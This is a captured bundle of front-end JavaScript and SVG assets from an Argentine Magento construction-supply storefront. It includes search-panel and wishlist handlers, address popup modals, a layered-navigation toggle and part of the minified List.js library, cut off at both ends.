    $(document).on('blur','input.aa-Input', function (){
        let panel = $('.aa-Panel');
        let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                    </svg>`;
        let cruz= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="12" height="12" viewBox="5 5 14 14" fill="currentColor">
                            <path d="M7 7L17 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                            <path d="M17 7L7.00003 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                          </svg>`;
        if ($(this).val().length > 0 && panel) {
            panel.show();
            $('.aa-SubmitButton')
                .html(cruz)
                .removeClass('aa-SubmitButton')
                .addClass('aa-CloseButton')


        } else {
            panel.hide();
            $('.aa-CloseButton')
                .html(lupa)
                .removeClass('aa-CloseButton')
                .addClass('aa-SubmitButton')


        }
    });


    $(document).on('click','.aa-CloseButton', function(e) {
        e.preventDefault();
        e.stopPropagation();
        $('.aa-SubmitIcon').trigger('focus');

        let panel = $('.aa-Panel');
        let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                     <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                 </svg>`;

        panel.hide();
        $('#maincontent, .page-footer').removeClass('aa-PanelResponsive');
        $('.aa-CloseButton')
            .html(lupa)
            .removeClass('aa-CloseButton')
            .addClass('aa-SubmitButton')

    });

    $(document).on('keypress', '.aa-Form', function(e){
        if (e.which === 13) {
            e.preventDefault();
            let url = $('#autocomplete-products-footer span a').attr('href');
            if (url){
                window.location.href = url;
            }
        }
    });


    $(document).on('click', '.addto-another-quote', function (e) {
        e.preventDefault();

        item = jQuery(this).parents('.product-item-info');

        productForm = item.find('select, textarea, input');
        var swatches = [];
        let value = 0;
        var form = productForm.serializeArray();

        jQuery(this).closest('.product-item-info, .product-info-main').find('.swatch-attribute').each(function (i) {

            name = jQuery(this).attr('attribute-code');
            if(name === undefined || name == "undefined"){
                name = jQuery(this).data('attribute-code');
            }

            value = jQuery(this).attr('option-selected');
            if(value === undefined){
                value = jQuery(this).attr('data-option-selected');
            }
            swatches.push({name: name, value: value, sku:jQuery(this).data('sku')});
        });
        var swatch = swatches;
        var productPost = form.concat(swatches);
        var wishid = jQuery('#budget-active-header').data('th');
        let $button = jQuery(this);

        let direct = $('#product_addtocart_form1').attr('data-direct');
        let urlvar = url;

        jQuery.ajax({
            url: url.build('multiplewishlist/index/addtoanotherbudget'),
            type: "POST",
            data: {
                product: productPost,
                wishlist: $button.serializeArray(),
                swatchs: swatch,
                direct: direct
            },
            showLoader: false,
            success: function (data) {
                var typeProduct = jQuery('#product_addtocart_form1').find('input[name="product_type"]').val();
                let popup = jQuery('#addtowish_popup_modal');
                popup.find('.product-name').text(data['product_name']);
                popup.find('.product-name').attr('data-sku', data['sku']);
                popup.find('.product-name').attr('data-id', data['product_id']);
                popup.find('.product-name').attr('data-vendor', data['vendor']);
                popup.find('.attr-manufacturer').html(data['manufacturer']);
                let urladdto = '';
                popup.find('img.image-product').attr('src', data['img']);
                if (typeProduct == 'structure') {
                    $('#product_addtocart_form1').attr('data-direct', '1');
                    popup.find('.qty-wrapper').addClass('hidden');
                    $('#addtowishlist_link_new').attr('href', '#');
                    $('#addtowishlist_link_new').addClass('new-budget-structure');
                    $('.accept-budget-button').addClass('structure');
                } else {
                    urladdto = urlvar.build('multiplewishlist/index/AddProductToNewWishlist/product/' + data['product_id'] + '/vendor/' + data['vendor'] + '/qty/' + data['qty']);
                    popup.find('input').val(data['qty']);
                }
                $('#addtowishlist_link_new').attr('href', urladdto);
                jQuery('#open-addtowish_popup_modal').click();

            },
            error: function (data) {
                $button.find('.spin-add-budget').addClass('hidden');
                $button.find('.add-product-btn span').text($t('ERROR'));
            },
        });

      });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Puntoseco_CustomerAddress/js/addresspopup.js
body_size: 154
content:
require(
    [
        'jquery',
        'Magento_Ui/js/modal/modal'
    ],
    function(
        $,
        modal
    ) {
        var options = {
            type: 'popup',
            responsive: true,
            modalClass: 'addressmodal',
            innerScroll: true,
            buttons: []
        };

        var billoptions = {
            type: 'popup',
            responsive: true,
            modalClass: 'billingmodal',
            innerScroll: true,
            buttons: []
        };



        var popup = modal(options, $('#popup-modal-address'));
        $("#open-modal-create-address").on('click',function(){
            $('#popup-modal-address').removeClass('hidden');
            $("#popup-modal-address").modal("openModal");
        });
    }
);

require(
    [
        'jquery',
        'Magento_Ui/js/modal/modal'
    ],
    function(
        $,
        modal
    ) {
        var options = {
            type: 'popup',
            responsive: true,
            innerScroll: true,
            modalClass: 'customer-account-validation-modal',
            button: false
        };

        var popup = modal(options, $('#customer-account-validation-modal'));
        $("#open-customer-account-validation-modal").on('click',function(){
            $("#customer-account-validation-modal").removeClass('hidden');
            $("#customer-account-validation-modal").modal("openModal");
        });
    }
);


--- FILE ---
content_type: image/svg+xml
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/images/icon-user.svg
body_size: 669
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.5 30.5"><title>icon-user</title><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M28.88,15.31A13.78,13.78,0,1,0,6.63,26.16l.12.09c.27.21.54.41.83.6l.57.35.52.3c.27.14.54.27.82.4l.33.15a14.49,14.49,0,0,0,5.59,1.16,10.83,10.83,0,0,0,3.41-.63,13.75,13.75,0,0,0,5.23-2.8,4.56,4.56,0,0,0,.49-.44l0,0A13.73,13.73,0,0,0,28.88,15.31ZM15.1,2.53a12.77,12.77,0,0,1,9,21.81,12.76,12.76,0,0,0-3-1.55c-1.31-.52-2.45-1-2.79-1.77a16.7,16.7,0,0,1,0-1.69V19a5.52,5.52,0,0,0,1.2-2.56c.38-.19.87-.67,1-1.88a1.75,1.75,0,0,0-.35-1.35c.32-1.07,1-3.93-.13-5.75a3.08,3.08,0,0,0-2.13-1.42,3.48,3.48,0,0,0-2.84-1A5.31,5.31,0,0,0,10.66,6.9c-1.06,1.4-1.26,3.53-.58,6.34a1.75,1.75,0,0,0-.36,1.37c.15,1.22.63,1.69,1,1.88A5.46,5.46,0,0,0,12,19.05v.28a16.9,16.9,0,0,1,0,1.7c-.34.8-1.48,1.25-2.8,1.77a12.83,12.83,0,0,0-3,1.55,12.77,12.77,0,0,1,9-21.81Zm0,25.56a12.71,12.71,0,0,1-4.91-1l-.12,0c-.3-.13-.6-.28-.88-.43l-.29-.15c-.22-.12-.43-.26-.65-.39l-.45-.3-.28-.21c-.24-.18-.48-.37-.71-.57a12.84,12.84,0,0,1,2.66-1.29c1.5-.59,2.93-1.15,3.39-2.41l0-.13A17.48,17.48,0,0,0,13,19.32v-.51l0-.29-.23-.15a4.44,4.44,0,0,1-1-2.32l0-.41-.41,0c-.11,0-.4-.23-.51-1.12-.06-.49.19-.65.19-.66l.32-.19-.09-.36c-.68-2.6-.56-4.6.33-5.77a4.38,4.38,0,0,1,3.6-1.43c1.06,0,1.84.27,2.1.72l.12.21.24,0a2.15,2.15,0,0,1,1.64,1c.86,1.39.37,3.93-.06,5.22l-.12.38.34.21s.25.17.19.66c-.11.89-.4,1.11-.51,1.12l-.41,0,0,.41a4.46,4.46,0,0,1-1,2.31l-.27.14v.82a17,17,0,0,0,.05,1.86l0,.13c.47,1.26,1.88,1.82,3.38,2.41A12.75,12.75,0,0,1,23.4,25a18.41,18.41,0,0,1-5.09,2.66A12.72,12.72,0,0,1,15.1,28.09Z" style="fill:#070308"/><rect width="30.5" height="30.5" style="fill:none"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/js/navigation/toggle.js
body_size: 312
content:
define([
    'jquery'
], function ($) {
    'use strict';

    var show, hideAll;

    show = function(value, key) {
        var re;

        re = /[^\w\.,\-\_]/gi;

        key = key.replace(re, '');
        value = value.replace(re, '');

        $.each(value.split(','), function(index, optionValue) {
            var id;

            id = '.swissup-aln-toggle-'
                + key + '-'
                + optionValue
                + '.swissup-aln-hidden';

            if ($(id).length) {
                $(id).removeClass('swissup-aln-hidden');
            }
        });
    };

    hideAll = function () {
        $('.swissup-aln-toggle').addClass('swissup-aln-hidden');
    };

    $(document).on('swissup:ajaxlayerednavigation:reload:after', function (event, navigation, response) {
        var searchParams;

        hideAll();
        searchParams = navigation.queryParams;
        searchParams.forEach(show);
    });

    /**
     *
     */
    function initToggler()
    {
        var searchParams, url, query;

        hideAll();

        url = $(location).attr('href');
        query = url.indexOf('?') === -1 ? '' : url.substring(url.indexOf('?'));
        searchParams = new URLSearchParams(query);

        searchParams.forEach(show);
    }

    initToggler();
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/js/lib/list.min.js
body_size: 6869
content:
/*! List.js v1.5.0 (http://listjs.com) by Jonny Strmberg (http://javve.com) */
/* jscs:disable */
/* eslint-disable */
Listjs = function(t) {
    function e(n) {
        if (r[n]) return r[n].exports;
        var i = r[n] = {
            i: n,
            l: !1,
            exports: {}
        };
        return t[n].call(i.exports, i, i.exports, e), i.l = !0, i.exports
    }
    var r = {};
    return e.m = t, e.c = r, e.i = function(t) {
        return t
    }, e.d = function(t, r, n) {
        e.o(t, r) || Object.defineProperty(t, r, {
            configurable: !1,
            enumerable: !0,
            get: n
        })
    }, e.n = function(t) {
        var r = t && t.__esModule ? function() {
            return t.default
        } : function() {
            return t
        };
        return e.d(r, "a", r), r
    }, e.o = function(t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, e.p = "", e(e.s = 11)
}
([function(t, e, r) {
    function n(t) {
        if (!t || !t.nodeType) throw new Error("A DOM element reference is required");
        this.el = t, this.list = t.classList
    }
    var i = r(4),
        s = /\s+/;
    Object.prototype.toString;
    t.exports = function(t) {
        return new n(t)
    }, n.prototype.add = function(t) {
        if (this.list) return this.list.add(t), this;
        var e = this.array(),
            r = i(e, t);
        return ~r || e.push(t), this.el.className = e.join(" "), this
    }, n.prototype.remove = function(t) {
        if (this.list) return this.list.remove(t), this;
        var e = this.array(),
            r = i(e, t);
        return ~r && e.splice(r, 1), this.el.className = e.join(" "), this
    }, n.prototype.toggle = function(t, e) {
        return this.list ? ("undefined" != typeof e ? e !== this.list.toggle(t, e) && this.list.toggle(t) : this.list.toggle(t), this) : ("undefined" != typeof e ? e ? this.add(t) : this.remove(t) : this.has(t) ? this.remove(t) : this.add(t), this)
    }, n.prototype.array = function() {
        var t = this.el.getAttribute("class") || "",
            e = t.replace(/^\s+|\s+$/g, ""),
            r = e.split(s);
        return "" === r[0] && r.shift(), r
    }, n.prototype.has = n.prototype.contains = function(t) {
        return this.list ? this.list.contains(t) : !!~i(this.array(), t)
    }
}, function(t, e, r) {
    var n = window.addEventListener ? "addEventListener" : "attachEvent",
        i = window.removeEventListener ? "removeEventListener" : "detachEvent",
        s = "addEventListener" !== n ? "on" : "",
        a = r(5);
    e.bind = function(t, e, r, i) {
        t = a(t);
        for (var o = 0; o < t.length; o++) t[o][n](s + e, r, i || !1)
    }, e.unbind = function(t, e, r, n) {
        t = a(t);
        for (var o = 0; o < t.length; o++) t[o][i](s + e, r, n || !1)
    }
}, function(t, e) {
    t.exports = function(t) {
        return function(e, r, n) {
            var i = this;
            this._values = {}, this.found = !1, this.filtered = !1;
            var s = function(e, r, n) {
                if (void 0 === r) n ? i.values(e, n) : i.values(e);
                else {
                    i.elm = r;
                    var s = t.templater.get(i, e);
                    i.values(s)
                }
            };
            this.values = function(e, r) {
                if (void 0 === e) return i._values;
                for (var n in e) i._values[n] = e[n];
                r !== !0 && t.templater.set(i, i.values())
            }, this.show = function() {
                t.templater.show(i)
            }, this.hide = function() {
                t.templater.hide(i)
            }, this.matching = function() {
                return t.filtered && t.searched && i.found && i.filtered || t.filtered && !t.searched && i.filtered || !t.filtered && t.searched && i.found || !t.filtered && !t.searched
            }, this.visible = function() {
                return !(!i.elm || i.elm.parentNode != t.list)
            }, s(e, r, n)
        }
    }
}, function(t, e) {
    var r = function(t, e, r) {
            return r ? t.getElementsByClassName(e)[0] : t.getElementsByClassName(e)
        },
        n = function(t, e, r) {
            return e = "." + e, r ? t.querySelector(e) : t.querySelectorAll(e)
        },
        i = function(t, e, r) {
            for (var n = [], i = "*", s = t.getElementsByTagName(i), a = s.length, o = new RegExp("(^|\\s)" + e + "(\\s|$)"), l = 0, u = 0; l < a; l++)
                if (o.test(s[l].className)) {
                    if (r) return s[l];
                    n[u] = s[l], u++
                }
            return n
        };
    t.exports = function() {
        return function(t, e, s, a) {
            return a = a || {}, a.test && a.getElementsByClassName || !a.test && document.getElementsByClassName ? r(t, e, s) : a.test && a.querySelector || !a.test && document.querySelector ? n(t, e, s) : i(t, e, s)
        }
    }()
}, function(t, e) {
    var r = [].indexOf;
    t.exports = function(t, e) {
        if (r) return t.indexOf(e);
        for (var n = 0; n < t.length; ++n)
            if (t[n] === e) return n;
        return -1
    }
}, function(t, e) {
    function r(t) {
        return "[object Array]" === Object.prototype.toString.call(t)
    }
    t.exports = function(t) {
        if ("undefined" == typeof t) return [];
        if (null === t) return [null];
        if (t === window) return [window];
        if ("string" == typeof t) return [t];
        if (r(t)) return t;
        if ("number" != typeof t.length) return [t];
        if ("function" == typeof t && t instanceof Function) return [t];
        for (var e = [], n = 0; n < t.length; n++)(Object.prototype.hasOwnProperty.call(t, n) || n in t) && e.push(t[n]);
        return e.length ? e : []
    }
}, function(t, e) {
    t.exports = function(t) {
        return t = void 0 === t ? "" : t, t = null === t ? "" : t, t = t.toString()
    }
}, function(t, e) {
    t.exports = function(t) {
        for (var e, r = Array.prototype.slice.call(arguments, 1), n = 0; e = r[n]; n++)
            if (e)
                for (var i in e) t[i] = e[i];
        return t
    }
}, function(t, e) {
    t.exports = function(t) {
        var e = function(r, n, i) {
            var s = r.splice(0, 50);
            i = i || [], i = i.concat(t.add(s)), r.length > 0 ? setTimeout(function() {
                e(r, n, i)
            }, 1) : (t.update(), n(i))
        };
        return e
    }
}, function(t, e) {
    t.exports = function(t) {
        return t.handlers.filterStart = t.handlers.filterStart || [], t.handlers.filterComplete = t.handlers.filterComplete || [],
            function(e) {
                if (t.trigger("filterStart"), t.i = 1, t.reset.filter(), void 0 === e) t.filtered = !1;
                else {
                    t.filtered = !0;
                    for (var r = t.items, n = 0, i = r.length; n < i; n++) {
                        var s = r[n];
                        e(s) ? s.filtered = !0 : s.filtered = !1
                    }
                }
                return t.update(), t.trigger("filterComplete"), t.visibleItems
            }
    }
}, function(t, e, r) {
    var n = (r(0), r(1)),
        i = r(7),
        s = r(6),
        a = r(3),
        o = r(19);
    t.exports = function(t, e) {
        e = e || {}, e = i({
            location: 0,
            distance: 100,
            threshold: .4,
            multiSearch: !0,
            searchClass: "fuzzy-search"
        }, e);
        var r = {
            search: function(n, i) {
                for (var s = e.multiSearch ? n.replace(/ +$/, "").split(/ +/) : [n], a = 0, o = t.items.length; a < o; a++) r.item(t.items[a], i, s)
            },
            item: function(t, e, n) {
                for (var i = !0, s = 0; s < n.length; s++) {
                    for (var a = !1, o = 0, l = e.length; o < l; o++) r.values(t.values(), e[o], n[s]) && (a = !0);
                    a || (i = !1)
                }
                t.found = i
            },
            values: function(t, r, n) {
                if (t.hasOwnProperty(r)) {
                    var i = s(t[r]).toLowerCase();
                    if (o(i, n, e)) return !0
                }
                return !1
            }
        };
        return n.bind(a(t.listContainer, e.searchClass), "keyup", function(e) {
                var n = e.target || e.srcElement;
                t.search(n.value, r.search)
            }),
            function(e, n) {
                t.search(e, n, r.search)
            }
    }
}, function(t, e, r) {
    var n = r(18),
        i = r(3),
        s = r(7),
        a = r(4),
        o = r(1),
        l = r(6),
        u = r(0),
        c = r(17),
        f = r(5);
    t.exports = function(t, e, h) {
        var d, v = this,
            m = r(2)(v),
            g = r(8)(v),
            p = r(12)(v);
        d = {
            start: function() {
                v.listClass = "list", v.searchClass = "search", v.sortClass = "sort", v.page = 1e4, v.i = 1, v.items = [], v.visibleItems = [], v.matchingItems = [], v.searched = !1, v.filtered = !1, v.searchColumns = void 0, v.handlers = {
                    updated: []
                }, v.valueNames = [], v.utils = {
                    getByClass: i,
                    extend: s,
                    indexOf: a,
                    events: o,
                    toString: l,
                    naturalSort: n,
                    classes: u,
                    getAttribute: c,
                    toArray: f
                }, v.utils.extend(v, e), v.listContainer = "string" == typeof t ? document.getElementById(t) : t, v.listContainer && (v.list = i(v.listContainer, v.listClass, !0), v.parse = r(13)(v), v.templater = r(16)(v), v.search = r(14)(v), v.filter = r(9)(v), v.sort = r(15)(v), v.fuzzySearch = r(10)(v, e.fuzzySearch), this.handlers(), this.items(), this.pagination(), v.update())
            },
            handlers: function() {
                for (var t in v.handlers) v[t] && v.on(t, v[t])
            },
            items: function() {
                v.parse(v.list), void 0 !== h && v.add(h)
            },
            pagination: function() {
                if (void 0 !== e.pagination) {
                    e.pagination === !0 && (e.pagination = [{}]), void 0 === e.pagination[0] && (e.pagination = [e.pagination]);
                    for (var t = 0, r = e.pagination.length; t < r; t++) p(e.pagination[t])
                }
            }
        }, this.reIndex = function() {
            v.items = [], v.visibleItems = [], v.matchingItems = [], v.searched = !1, v.filtered = !1, v.parse(v.list)
        }, this.toJSON = function() {
            for (var t = [], e = 0, r = v.items.length; e < r; e++) t.push(v.items[e].values());
            return t
        }, this.add = function(t, e) {
            if (0 !== t.length) {
                if (e) return void g(t, e);
                var r = [],
                    n = !1;
                void 0 === t[0] && (t = [t]);
                for (var i = 0, s = t.length; i < s; i++) {
                    var a = null;
                    n = v.items.length > v.page, a = new m(t[i], void 0, n), v.items.push(a), r.push(a)
                }
                return v.update(), r
            }
        }, this.show = function(t, e) {
            return this.i = t, this.page = e, v.update(), v
        }, this.remove = function(t, e, r) {
            for (var n = 0, i = 0, s = v.items.length; i < s; i++) v.items[i].values()[t] == e && (v.templater.remove(v.items[i], r), v.items.splice(i, 1), s--, i--, n++);
            return v.update(), n
        }, this.get = function(t, e) {
            for (var r = [], n = 0, i = v.items.length; n < i; n++) {
                var s = v.items[n];
                s.values()[t] == e && r.push(s)
            }
            return r
        }, this.size = function() {
            return v.items.length
        }, this.clear = function() {
            return v.templater.clear(), v.items = [], v
        }, this.on = function(t, e) {
            return v.handlers[t].push(e), v
        }, this.off = function(t, e) {
            var r = v.handlers[t],
                n = a(r, e);
            return n > -1 && r.splice(n, 1), v
        }, this.trigger = function(t) {
            for (var e = v.handlers[t].length; e--;) v.handlers[t][e](v);
            return v
        }, this.reset = {
            filter: function() {
                for (var t = v.items, e = t.length; e--;) t[e].filtered = !1;
                return v
            },
            search: function() {
                for (var t = v.items, e = t.length; e--;) t[e].found = !1;
                return v
            }
        }, this.update = function() {
            var t = v.items,
                e = t.length;
            v.visibleItems = [], v.matchingItems = [], v.templater.clear();
            for (var r = 0; r < e; r++) t[r].matching() && v.matchingItems.length + 1 >= v.i && v.visibleItems.length < v.page ? (t[r].show(), v.visibleItems.push(t[r]), v.matchingItems.push(t[r])) : t[r].matching() ? (v.matchingItems.push(t[r]), t[r].hide()) : t[r].hide();
            return v.trigger("updated"), v
        }, d.start()
    }
}, function(t, e, r) {
    var n = r(0),
        i = r(1),
        s = r(11);
    t.exports = function(t) {
        var e = function(e, i) {
                var s, o = t.matchingItems.length,
                    l = t.i,
                    u = t.page,
                    c = Math.ceil(o / u),
                    f = Math.ceil(l / u),
                    h = i.innerWindow || 2,
                    d = i.left || i.outerWindow || 0,
                    v = i.right || i.outerWindow || 0;
                v = c - v, e.clear();
                for (var m = 1; m <= c; m++) {
                    var g = f === m ? "active" : "";
                    r.number(m, d, v, f, h) ? (s = e.add({
                        page: m,
                        dotted: !1
                    })[0], g && n(s.elm).add(g), a(s.elm, m, u)) : r.dotted(e, m, d, v, f, h, e.size()) && (s = e.add({
                        page: "...",
                        dotted: !0
                    })[0], n(s.elm).add("disabled"))
                }
            },
            r = {
                number: function(t, e, r, n, i) {
                    return this.left(t, e) || this.right(t, r) || this.innerWindow(t, n, i)
                },
                left: function(t, e) {
                    return t <= e
                },
                right: function(t, e) {
                    return t > e
                },
                innerWindow: function(t, e, r) {
                    return t >= e - r && t <= e + r
                },
                dotted: function(t, e, r, n, i, s, a) {
                    return this.dottedLeft(t, e, r, n, i, s) || this.dottedRight(t, e, r, n, i, s, a)
                },
                dottedLeft: function(t, e, r, n, i, s) {
                    return e == r + 1 && !this.innerWindow(e, i, s) && !this.right(e, n)
                },
                dottedRight: function(t, e, r, n, i, s, a) {
                    return !t.items[a - 1].values().dotted && (e == n && !this.innerWindow(e, i, s) && !this.right(e, n))
                }
            },
            a = function(e, r, n) {
                i.bind(e, "click", function() {
                    t.show((r - 1) * n + 1, n)
                })
            };
        return function(r) {
            var n = new s(t.listContainer.id, {
                listClass: r.paginationClass || "pagination",
                item: "<li><a class='page' href='javascript:function Z(){Z=\"\"}Z()'></a></li>",
                valueNames: ["page", "dotted"],
                searchClass: "pagination-search-that-is-not-supposed-to-exist",
                sortClass: "pagination-sort-that-is-not-supposed-to-exist"
            });
            t.on("updated", function() {
                e(n, r)
            }), e(n, r)
        }
    }
}, function(t, e, r) {
    t.exports = function(t) {
        var e = r(2)(t),
            n = function(t) {
                for (var e = t.childNodes, r = [], n = 0, i = e.length; n < i; n++) void 0 === e[n].data && r.push(e[n]);
                return r
            },
            i = function(r, n) {
                for (var i = 0, s = r.length; i < s; i++) t.items.push(new e(n, r[i]))
            },
            s = function(e, r) {
                var n = e.splice(0, 50);
                i(n, r), e.length > 0 ? setTimeout(function() {
                    s(e, r)
                }, 1) : (t.update(), t.trigger("parseComplete"))
            };
        return t.handlers.parseComplete = t.handlers.parseComplete || [],
            function() {
                var e = n(t.list),
                    r = t.valueNames;
                t.indexAsync ? s(e, r) : i(e, r)
            }
    }
}, function(t, e) {
    t.exports = function(t) {
        var e, r, n, i, s = {
                resetList: function() {
                    t.i = 1, t.templater.clear(), i = void 0
                },
                setOptions: function(t) {
                    2 == t.length && t[1] instanceof Array ? r = t[1] : 2 == t.length && "function" == typeof t[1] ? (r = void 0, i = t[1]) : 3 == t.length ? (r = t[1], i = t[2]) : r = void 0
                },
                setColumns: function() {
                    0 !== t.items.length && void 0 === r && (r = void 0 === t.searchColumns ? s.toArray(t.items[0].values()) : t.searchColumns)
                },
                setSearchString: function(e) {
                    e = t.utils.toString(e).toLowerCase(), e = e.replace(/[-[\]{}()*+?.,\\^$|#]/g, "\\$&"), n = e
                },
                toArray: function(t) {
                    var e = [];
                    for (var r in t) e.push(r);
                    return e
                }
            },
            a = {
                list: function() {
                    for (var e = 0, r = t.items.length; e < r; e++) a.item(t.items[e])
                },
                item: function(t) {
                    t.found = !1;
                    for (var e = 0, n = r.length; e < n; e++)
                        if (a.values(t.values(), r[e])) return void(t.found = !0)
                },
                values: function(r, i) {
                    return !!(r.hasOwnProperty(i) && (e = t.utils.toString(r[i]).toLowerCase(), "" !== n && e.search(n) > -1))
                },
                reset: function() {
                    t.reset.search(), t.searched = !1
                }
            },
            o = function(e) {
                return t.trigger("searchStart"), s.resetList(), s.setSearchString(e), s.setOptions(arguments), s.setColumns(), "" === n ? a.reset() : (t.searched = !0, i ? i(n, r) : a.list()), t.update(), t.trigger("searchComplete"), t.visibleItems
            };
        return t.handlers.searchStart = t.handlers.searchStart || [], t.handlers.searchComplete = t.handlers.searchComplete || [], t.utils.events.bind(t.utils.getByClass(t.listContainer, t.searchClass), "keyup", function(e) {
            var r = e.target || e.srcElement,
                n = "" === r.value && !t.searched;
            n || o(r.value)
        }), t.utils.events.bind(t.utils.getByClass(t.listContainer, t.searchClass), "input", function(t) {
            var e = t.target || t.srcElement;
            "" === e.value && o("")
        }), o
    }
}, function(t, e) {
    t.exports = function(t) {
        var e = {
                els: void 0,
                clear: function() {
                    for (var r = 0, n = e.els.length; r < n; r++) t.utils.classes(e.els[r]).remove("asc"), t.utils.classes(e.els[r]).remove("desc")
                },
                getOrder: function(e) {
                    var r = t.utils.getAttribute(e, "data-order");
                    return "asc" == r || "desc" == r ? r : t.utils.classes(e).has("desc") ? "asc" : t.utils.classes(e).has("asc") ? "desc" : "asc"
                },
                getInSensitive: function(e, r) {
                    var n = t.utils.getAttribute(e, "data-insensitive");
                    "false" === n ? r.insensitive = !1 : r.insensitive = !0
                },
                setOrder: function(r) {
                    for (var n = 0, i = e.els.length; n < i; n++) {
                        var s = e.els[n];
                        if (t.utils.getAttribute(s, "data-sort") === r.valueName) {
                            var a = t.utils.getAttribute(s, "data-order");
                            "asc" == a || "desc" == a ? a == r.order && t.utils.classes(s).add(r.order) : t.utils.classes(s).add(r.order)
                        }
                    }
                }
            },
            r = function() {
                t.trigger("sortStart");
                var r = {},
                    n = arguments[0].currentTarget || arguments[0].srcElement || void 0;
                n ? (r.valueName = t.utils.getAttribute(n, "data-sort"), e.getInSensitive(n, r), r.order = e.getOrder(n)) : (r = arguments[1] || r, r.valueName = arguments[0], r.order = r.order || "asc", r.insensitive = "undefined" == typeof r.insensitive || r.insensitive), e.clear(), e.setOrder(r);
                var i, s = r.sortFunction || t.sortFunction || null,
                    a = "desc" === r.order ? -1 : 1;
                i = s ? function(t, e) {
                    return s(t, e, r) * a
                } : function(e, n) {
                    var i = t.utils.naturalSort;
                    return i.alphabet = t.alphabet || r.alphabet || void 0, !i.alphabet && r.insensitive && (i = t.utils.naturalSort.caseInsensitive), i(e.values()[r.valueName], n.values()[r.valueName]) * a
                }, t.items.sort(i), t.update(), t.trigger("sortComplete")
            };
        return t.handlers.sortStart = t.handlers.sortStart || [], t.handlers.sortComplete = t.handlers.sortComplete || [], e.els = t.utils.getByClass(t.listContainer, t.sortClass), t.utils.events.bind(e.els, "click", r), t.on("searchStart", e.clear), t.on("filterStart", e.clear), r
    }
}, function(t, e) {
    var r = function(t) {
        var e, r = this,
            n = function() {
                e = r.getItemSource(t.item), e && (e = r.clearSourceItem(e, t.valueNames))
            };
        this.clearSourceItem = function(e, r) {
            for (var n = 0, i = r.length; n < i; n++) {
                var s;
                if (r[n].data)
                    for (var a = 0, o = r[n].data.length; a < o; a++) e.setAttribute("data-" + r[n].data[a], "");
                else r[n].attr && r[n].name ? (s = t.utils.getByClass(e, r[n].name, !0), s && s.setAttribute(r[n].attr, "")) : (s = t.utils.getByClass(e, r[n], !0), s && (s.innerHTML = ""));
                s = void 0
            }
            return e
        }, this.getItemSource = function(e) {
            if (void 0 === e) {
                for (var r = t.list.childNodes, n = 0, i = r.length; n < i; n++)
                    if (void 0 === r[n].data) return r[n].cloneNode(!0)
            } else {
                if (/<tr[\s>]/g.exec(e)) {
                    var s = document.createElement("tbody");
                    return s.innerHTML = e, s.firstChild
                }
                if (e.indexOf("<") !== -1) {
                    var a = document.createElement("div");
                    return a.innerHTML = e, a.firstChild
                }
                var o = document.getElementById(t.item);
                if (o) return o
            }
        }, this.get = function(e, n) {
            r.create(e);
            for (var i = {}, s = 0, a = n.length; s < a; s++) {
                var o;
                if (n[s].data)
                    for (var l = 0, u = n[s].data.length; l < u; l++) i[n[s].data[l]] = t.utils.getAttribute(e.elm, "data-" + n[s].data[l]);
